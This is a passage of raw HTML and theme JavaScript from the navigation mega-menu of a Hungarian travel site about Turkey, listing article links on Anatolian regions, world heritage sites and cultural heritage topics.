d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
